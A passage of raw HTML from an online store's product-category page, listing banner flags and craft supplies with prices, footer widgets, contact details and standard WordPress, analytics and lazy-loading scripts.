<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/chicken-wings-banner-flag/?add-to-cart=3808" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3808" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3808" data-product_sku="NSFB5298" aria-label="Add to cart: &ldquo;Flooring Banner Flag&rdquo;" rel="nofollow" data-success_message="&ldquo;Flooring Banner Flag&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3808" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-3097 status-publish instock product_cat-sin-categorizar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://smartbuypr.com/product-category/sin-categorizar/" rel="tag">Sin categorizar</a></span><a href="https://smartbuypr.com/product/feather-flag-spike/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">FEATHER FLAG SPIKE</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="280" height="280" src="https://smartbuypr.com/wp-content/uploads/2020/03/estaca-2-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FEATHER FLAG SPIKE" srcset="https://smartbuypr.com/wp-content/uploads/2020/03/estaca-2-280x280.jpg 280w, https://smartbuypr.com/wp-content/uploads/2020/03/estaca-2-100x100.jpg 100w, https://smartbuypr.com/wp-content/uploads/2020/03/estaca-2-600x600.jpg 600w, https://smartbuypr.com/wp-content/uploads/2020/03/estaca-2.jpg 1000w" sizes="(max-width: 280px) 100vw, 280px" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://smartbuypr.com/product-category/sin-categorizar/" rel="tag">Sin categorizar</a></span><a href="https://smartbuypr.com/product/feather-flag-spike/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">FEATHER FLAG SPIKE</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: NSH713A</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.43</bdi></span></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/chicken-wings-banner-flag/?add-to-cart=3097" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3097" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3097" data-product_sku="NSH713A" aria-label="Add to cart: &ldquo;FEATHER FLAG SPIKE&rdquo;" rel="nofollow" data-success_message="&ldquo;FEATHER FLAG SPIKE&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3097" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-3759 status-publish last instock product_cat-sin-categorizar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://smartbuypr.com/product-category/sin-categorizar/" rel="tag">Sin categorizar</a></span><a href="https://smartbuypr.com/product/dmv-inspection-here-banner-flag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">DMV Inspection Here Banner Flag</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="225" height="225" src="https://smartbuypr.com/wp-content/uploads/2020/03/dmv-5145.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DMV Inspection Here Banner Flag" srcset="https://smartbuypr.com/wp-content/uploads/2020/03/dmv-5145.jpg 225w, https://smartbuypr.com/wp-content/uploads/2020/03/dmv-5145-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://smartbuypr.com/product-category/sin-categorizar/" rel="tag">Sin categorizar</a></span><a href="https://smartbuypr.com/product/dmv-inspection-here-banner-flag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">DMV Inspection Here Banner Flag</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: NSFB5145</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.80</bdi></span></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/chicken-wings-banner-flag/?add-to-cart=3759" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3759" data-product_sku="NSFB5145" aria-label="Add to cart: &ldquo;DMV Inspection Here Banner Flag&rdquo;" rel="nofollow" data-success_message="&ldquo;DMV Inspection Here Banner Flag&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3759" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
</div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://smartbuypr.com/product/dtf-uv-print-custom-22-5-x-6/">
		<img loading="lazy" width="280" height="280" src="https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-280x280.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DTF-UV Print Custom 22.5&quot; X 6&quot;" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-280x280.png 280w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-100x100.png 100w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-600x600.png 600w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-339x339.png 339w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-458x458.png 458w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-768x768.png 768w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-50x50.png 50w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000.png 1080w" sizes="(max-width: 280px) 100vw, 280px" />		<span class="product-title">DTF-UV Print Custom 22.5" X 6"</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></span>
	</li>
<li>
	
	<a href="https://smartbuypr.com/product/dtf-uv-print-custom-22-5-x-12/">
		<img loading="lazy" width="280" height="280" src="https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-280x280.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DTF-UV Print Custom 22.5&quot; X 12&quot;" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-280x280.png 280w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-100x100.png 100w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-600x600.png 600w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-339x339.png 339w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-458x458.png 458w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-768x768.png 768w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-50x50.png 50w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000.png 1080w" sizes="(max-width: 280px) 100vw, 280px" />		<span class="product-title">DTF-UV Print Custom 22.5" X 12"</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.98</bdi></span></span>
	</li>
<li>
	
	<a href="https://smartbuypr.com/product/dtf-uv-print-custom-22-5-x-24/">
		<img loading="lazy" width="280" height="280" src="https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-280x280.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DTF-UV Print Custom 22.5&quot; X 24&quot;" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-280x280.png 280w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-100x100.png 100w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-600x600.png 600w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-339x339.png 339w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-458x458.png 458w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-768x768.png 768w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-50x50.png 50w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000.png 1080w" sizes="(max-width: 280px) 100vw, 280px" />		<span class="product-title">DTF-UV Print Custom 22.5" X 24"</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.85</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://smartbuypr.com/product/mini-tape-measure-keychain-sublimation-blanks/">
		<img loading="lazy" width="280" height="280" src="https://smartbuypr.com/wp-content/uploads/2024/05/H73f36cbcfd11441cb23e3ae5eb32e8c6b-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini tape measure keychain | Sublimation Blanks" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2024/05/H73f36cbcfd11441cb23e3ae5eb32e8c6b-280x280.jpg 280w, https://smartbuypr.com/wp-content/uploads/2024/05/H73f36cbcfd11441cb23e3ae5eb32e8c6b-339x339.jpg 339w, https://smartbuypr.com/wp-content/uploads/2024/05/H73f36cbcfd11441cb23e3ae5eb32e8c6b-458x458.jpg 458w, https://smartbuypr.com/wp-content/uploads/2024/05/H73f36cbcfd11441cb23e3ae5eb32e8c6b-768x768.jpg 768w, https://smartbuypr.com/wp-content/uploads/2024/05/H73f36cbcfd11441cb23e3ae5eb32e8c6b-600x600.jpg 600w, https://smartbuypr.com/wp-content/uploads/2024/05/H73f36cbcfd11441cb23e3ae5eb32e8c6b-100x100.jpg 100w, https://smartbuypr.com/wp-content/uploads/2024/05/H73f36cbcfd11441cb23e3ae5eb32e8c6b-50x50.jpg 50w, https://smartbuypr.com/wp-content/uploads/2024/05/H73f36cbcfd11441cb23e3ae5eb32e8c6b.jpg 800w" sizes="(max-width: 280px) 100vw, 280px" />		<span class="product-title">Mini tape measure keychain | Sublimation Blanks</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.32</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://smartbuypr.com/product/cremation-keychain-memorial-ashes-keepsake-sublimation-blank/">
		<img loading="lazy" width="280" height="280" src="https://smartbuypr.com/wp-content/uploads/2024/05/H539e8d79a2614e5b9570aaebf1947cefk-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cremation Keychain Memorial Ashes Keepsake | Sublimation Blank" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2024/05/H539e8d79a2614e5b9570aaebf1947cefk-280x280.jpg 280w, https://smartbuypr.com/wp-content/uploads/2024/05/H539e8d79a2614e5b9570aaebf1947cefk-339x339.jpg 339w, https://smartbuypr.com/wp-content/uploads/2024/05/H539e8d79a2614e5b9570aaebf1947cefk-458x458.jpg 458w, https://smartbuypr.com/wp-content/uploads/2024/05/H539e8d79a2614e5b9570aaebf1947cefk-768x768.jpg 768w, https://smartbuypr.com/wp-content/uploads/2024/05/H539e8d79a2614e5b9570aaebf1947cefk-600x600.jpg 600w, https://smartbuypr.com/wp-content/uploads/2024/05/H539e8d79a2614e5b9570aaebf1947cefk-100x100.jpg 100w, https://smartbuypr.com/wp-content/uploads/2024/05/H539e8d79a2614e5b9570aaebf1947cefk-50x50.jpg 50w, https://smartbuypr.com/wp-content/uploads/2024/05/H539e8d79a2614e5b9570aaebf1947cefk.jpg 800w" sizes="(max-width: 280px) 100vw, 280px" />		<span class="product-title">Cremation Keychain Memorial Ashes Keepsake | Sublimation Blank</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.32</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://smartbuypr.com/product/medical-tool-keychains-sublimation-blanks/">
		<img loading="lazy" width="280" height="280" src="https://smartbuypr.com/wp-content/uploads/2024/05/H04c9b13578dc4127ad4c31bbd09f714dT-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Medical Tool keychains | Sublimation Blanks" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2024/05/H04c9b13578dc4127ad4c31bbd09f714dT-280x280.jpg 280w, https://smartbuypr.com/wp-content/uploads/2024/05/H04c9b13578dc4127ad4c31bbd09f714dT-339x339.jpg 339w, https://smartbuypr.com/wp-content/uploads/2024/05/H04c9b13578dc4127ad4c31bbd09f714dT-458x458.jpg 458w, https://smartbuypr.com/wp-content/uploads/2024/05/H04c9b13578dc4127ad4c31bbd09f714dT-768x768.jpg 768w, https://smartbuypr.com/wp-content/uploads/2024/05/H04c9b13578dc4127ad4c31bbd09f714dT-600x600.jpg 600w, https://smartbuypr.com/wp-content/uploads/2024/05/H04c9b13578dc4127ad4c31bbd09f714dT-100x100.jpg 100w, https://smartbuypr.com/wp-content/uploads/2024/05/H04c9b13578dc4127ad4c31bbd09f714dT-50x50.jpg 50w, https://smartbuypr.com/wp-content/uploads/2024/05/H04c9b13578dc4127ad4c31bbd09f714dT.jpg 800w" sizes="(max-width: 280px) 100vw, 280px" />		<span class="product-title">Medical Tool keychains | Sublimation Blanks</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.83</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://smartbuypr.com/product/dtf-uv-print-custom-22-5-x-6/">
		<img loading="lazy" width="280" height="280" src="https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-280x280.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DTF-UV Print Custom 22.5&quot; X 6&quot;" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-280x280.png 280w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-100x100.png 100w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-600x600.png 600w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-339x339.png 339w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-458x458.png 458w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-768x768.png 768w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000-50x50.png 50w, https://smartbuypr.com/wp-content/uploads/2023/08/Fashion-Sale-Promotion-Instagram-Post_20230831_115717_0000.png 1080w" sizes="(max-width: 280px) 100vw, 280px" />		<span class="product-title">DTF-UV Print Custom 22.5" X 6"</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></span>
	</li>
<li>
	
	<a href="https://smartbuypr.com/product/shiny-stitch-tear-drop-craft-diy-silicone-mold/">
		<img loading="lazy" width="280" height="280" src="https://smartbuypr.com/wp-content/uploads/2020/05/Habe52f2b3d734840a8dfc6a7873324d7j-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shiny Stitch Earring  | Craft DIY Silicone Mold" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2020/05/Habe52f2b3d734840a8dfc6a7873324d7j-280x280.jpg 280w, https://smartbuypr.com/wp-content/uploads/2020/05/Habe52f2b3d734840a8dfc6a7873324d7j-100x100.jpg 100w, https://smartbuypr.com/wp-content/uploads/2020/05/Habe52f2b3d734840a8dfc6a7873324d7j-600x600.jpg 600w, https://smartbuypr.com/wp-content/uploads/2020/05/Habe52f2b3d734840a8dfc6a7873324d7j.jpg 750w" sizes="(max-width: 280px) 100vw, 280px" />		<span class="product-title">Shiny Stitch Earring  | Craft DIY Silicone Mold</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://smartbuypr.com/product/lady-long-wallet-sublimation-blanks/">
		<img loading="lazy" width="280" height="280" src="https://smartbuypr.com/wp-content/uploads/2021/08/Hf568f126f999427aa54c7da1bd4fee22g-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lady long Wallet | Sublimation blanks" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2021/08/Hf568f126f999427aa54c7da1bd4fee22g-280x280.jpg 280w, https://smartbuypr.com/wp-content/uploads/2021/08/Hf568f126f999427aa54c7da1bd4fee22g-100x100.jpg 100w, https://smartbuypr.com/wp-content/uploads/2021/08/Hf568f126f999427aa54c7da1bd4fee22g-600x600.jpg 600w, https://smartbuypr.com/wp-content/uploads/2021/08/Hf568f126f999427aa54c7da1bd4fee22g.jpg 800w" sizes="(max-width: 280px) 100vw, 280px" />		<span class="product-title">Lady long Wallet | Sublimation blanks</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.20</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>special discounts first</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-dark" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            <a href="https://smartbuypr.com/" class="custom-logo-link" rel="home"><img loading="lazy" width="330" height="84" src="https://smartbuypr.com/wp-content/uploads/2023/11/logo-black-smartbuy-e1700193055601.png" class="custom-logo" alt="Smart Buy" decoding="async" /></a>
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us</span>
						<span class="call-us-number">787-812-3332 | 787-849-3332</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>Clermont, FL. USA</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/SmartBuyGraphicSupplies"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/smartbuypr/"></a></li><li><a class="fab fa-youtube" target="_blank" href="https://www.youtube.com/@smartbuygraphicsupplies5681"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://smartbuypr.com/">Smart Buy</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        </div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/SmartBuyGraphicSupplies"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/smartbuypr/"></a></li><li><a class="fab fa-youtube" target="_blank" href="https://www.youtube.com/@smartbuygraphicsupplies5681"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        <a href="https://smartbuypr.com/" class="custom-logo-link" rel="home"><img loading="lazy" width="330" height="84" src="https://smartbuypr.com/wp-content/uploads/2023/11/logo-black-smartbuy-e1700193055601.png" class="custom-logo" alt="Smart Buy" decoding="async" /></a>
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us</span>
                <span class="call-us-number">787-812-3332 | 787-849-3332</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/electro-child\/*","\/wp-content\/themes\/electro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/smartbuypr.com"}},{"@type":"ListItem","position":2,"item":{"name":"Sin categorizar","@id":"https:\/\/smartbuypr.com\/product-category\/sin-categorizar\/"}},{"@type":"ListItem","position":3,"item":{"name":"Chicken Wings Banner Flag","@id":"https:\/\/smartbuypr.com\/product\/chicken-wings-banner-flag\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/smartbuypr.com\/product\/chicken-wings-banner-flag\/#product","name":"Chicken Wings Banner Flag","url":"https:\/\/smartbuypr.com\/product\/chicken-wings-banner-flag\/","description":"Height:\u00a012'' ft. \u00a0Width:\u00a02' ft \u00a0&amp;amp; 6'' inch\r\n \tNo wind design allows for banner flag to be visible and clean even with no wind.\r\n \tHighest quality and longest lasting materials.\r\n \tPoles and mounts sold separately.\r\n\r\n&amp;nbsp;","image":"https:\/\/smartbuypr.com\/wp-content\/uploads\/2020\/03\/chicken-wings-5656.jpg","sku":"NSFB5656","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"30.80","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/smartbuypr.com\/product\/chicken-wings-banner-flag\/","seller":{"@type":"Organization","name":"Smart Buy","url":"https:\/\/smartbuypr.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1164116340645445&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
